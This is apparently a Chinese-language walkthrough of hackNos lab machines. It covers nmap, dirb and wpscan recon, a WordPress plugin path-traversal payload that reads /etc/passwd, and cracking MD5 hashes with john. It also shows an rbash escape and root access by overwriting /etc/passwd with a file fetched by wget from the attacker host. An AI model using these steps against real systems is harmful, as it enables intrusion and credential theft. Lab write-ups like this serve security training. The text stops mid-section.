/usr/bin/chsh /usr/bin/chfn /bin/ping6 /bin/umount /bin/ntfs-3g /bin/mount /bin/ping /bin/su /bin/fusermount
可以用wget命令提权



对/etc/passwd文件进行间接修改

1
2
3
4
5
hackNos: file_download /etc/passwd passwd perl -le 'print crypt("happy_hacker","addedsalt")' ad3sa/MFODb7k echo 'test:ad3sa/MFODb7k:0:0::/root:/bin/bash' >> passwd hackNos: wget http://192.168.56.102/passwd -O /etc/passwd
在bash中切换账户
1
2
3
4
su test happy_hacker id uid=0(root) gid=0(root) groups=0(root)
另一个思路
1
2
3
4
5
6
7
snap --version snap 2.34.2ubuntu0.1 snapd 2.34.2ubuntu0.1 series 16 ubuntu 16.04 kernel 4.4.0-142-generic
CVE-2019-7304一把梭
补充一些细节
在EXP的Shell中,wget获取的文件权限为644且所有者为root,即不能直接wget一个Meterpreter后门程序并执行
在wget一个WebShell之前,要修改文件后缀名
切换用户需要一个标准Shell
2020/01/10 23:58:25

nmap -sV -Pn -v -T5 -A 192.168.1.104
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Nmap scan report for 192.168.1.104 Host is up (0.00095s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 94:36:4e:71:6a:83:e2:c1:1e:a9:52:64:45:f6:29:80 (RSA) | 256 b4:ce:5a:c3:3f:40:52:a6:ef:dc:d8:29:f3:2c:b5:d1 (ECDSA) |_ 256 09:6c:17:a1:a3:b4:c7:78:b9:ad:ec:de:8f:64:b1:7b (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works MAC Address: 08:00:27:D8:5B:21 (Oracle VirtualBox virtual NIC) Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Netgear ReadyNAS device (RAIDiator 4.2.21 - 4.2.27) (94%), Linux 2.6.32 - 2.6.35 (94%), Linux 2.6.32 - 3.5 (94%)
dirb http://192.168.1.104 -w
1
2
3
4
5
6
7
8
9
---- Scanning URL: http://192.168.1.104/ ---- + http://192.168.1.104/index.html (CODE:200|SIZE:10918) + http://192.168.1.104/server-status (CODE:403|SIZE:278) ==> DIRECTORY: http://192.168.1.104/tsweb/ ---- Entering directory: http://192.168.1.104/tsweb/ ---- + http://192.168.1.104/tsweb/index.php (CODE:301|SIZE:0) ==> DIRECTORY: http://192.168.1.104/tsweb/wp-admin/ ==> DIRECTORY: http://192.168.1.104/tsweb/wp-content/

Web服务采用了Wordpress框架

使用wpscan针对wordpress进行扫描
wpscan --url http://192.168.1.104/tsweb/ --enumerate u


1
2
3
4
5
6
7
8
9
[i] User(s) Identified: [+] user | Found By: Rss Generator (Passive Detection) | Confirmed By: | Wp Json Api (Aggressive Detection) | - http://192.168.1.104/tsweb/index.php/wp-json/wp/v2/users/?per_page=100&page=1 | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection)
发现存在用户user
wpscan --url http://192.168.1.104/tsweb/ --enumerate p


1
2
3
4
5
6
7
8
9
10
11
12
13
14
[i] Plugin(s) Identified: [+] gracemedia-media-player | Location: http://192.168.1.104/tsweb/wp-content/plugins/gracemedia-media-player/ | Latest Version: 1.0 (up to date) | Last Updated: 2013-07-21T15:09:00.000Z | | Found By: Urls In Homepage (Passive Detection) | | Version: 1.0 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.1.104/tsweb/wp-content/plugins/gracemedia-media-player/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://192.168.1.104/tsweb/wp-content/plugins/gracemedia-media-player/readme.txt

存在插件gracemedia-media-player


搜索得到相关EXPwp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
得到两条重要信息
rohit:x:1000:1000:hackNos:/home/rohit:/bin/bashflag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash
可以破解flag账户的密码
使用john进行字典爆破
1
2
3
4
5
echo '$1$flag$vqjCxzjtRc7PofLYS2lWf/' > passwd john --wordlist=/usr/share/wordlist/rockyou.txt --format=md5crypt-long passwd john --show passwd topsecret
使用flag账户登入
1
2
ssh flag@192.168.1.104 topsecret
而登入时使用的是rbash,在进行操作时会很不方便,需要切换到bash
1
2
3
python -c 'import os; os.system("/bin/bash")' perl -e 'exec "/bin/bash";' awk 'BEGIN {system("/bin/bash")}'
以上三条命令均可(但是更推荐用下面的方法获取TTY)
或者使用python获取一个支持完全交互的TTY(如果目标机器上只有python3而没有python2,则改为python3执行即可)
1 python -c 'import pty; pty.spawn("/bin/bash")'
尝试直接sudo提权,失败
尝试在目标服务器内搜索信息
发现文件/var/backups/passbkp/md5-hash
1
2
3
cat /var/backups/passbkp/md5-hash $1$rohit$01Dl0NQKtgfeL08fGrggi0
得到rohit账户的密码
使用john破解密码
1
2
3
4
5
echo '$1$rohit$01Dl0NQKtgfeL08fGrggi0' > passwd2 john --wordlist=/usr/share/wordlist/rockyou.txt --format=md5crypt-long passwd2 john --show passwd2 !%hack41
切换到rohit账户,并尝试sudo提权
1
2
3
4
5
6
su rohit !%hack41 sudo -i !%hack41 id uid=0(root) gid=0(root) groups=0(root)
总体来看渗透难度并不高,但是这里我想稍微记录一些关于wpscan的内容(Optional but highly recommended: RVM)
参考资料
rvm rvm wpscan rvm wp
2020/01/19 21:46:32


nmap -p 1-65535 -sV -A -v -T 5 -n 192.168.31.39
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Nmap scan report for 192.168.31.39 Host is up (0.0013s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 ce:16:a0:18:3f:74:e9:ad:cb:a9:39:90:11:b8:8a:2e (RSA) | 256 9d:0e:a1:a3:1e:2c:4d:00:e8:87:d2:76:8c:be:71:9a (ECDSA) |_ 256 63:b3:75:98:de:c1:89:d9:92:4e:49:31:29:4b:c0:ad (ED25519) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: WebSec MAC Address: 08:00:27:19:3A:EE (Oracle VirtualBox virtual NIC) Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDiator 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), Netgear ReadyNAS device (RAIDiator 4.2.21 - 4.2.27) (94%), Linux 2.6.32 - 2.6.35 (94%), Linux 2.6.32 - 3.5 (94%) No exact OS matches for host (test conditions non-ideal).


尝试爆破80端口下的Web路径
1
2
find the Bug You need extra WebSec

发现存在Web路径/websec
dirb http://192.168.31.39/websec/ -w
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
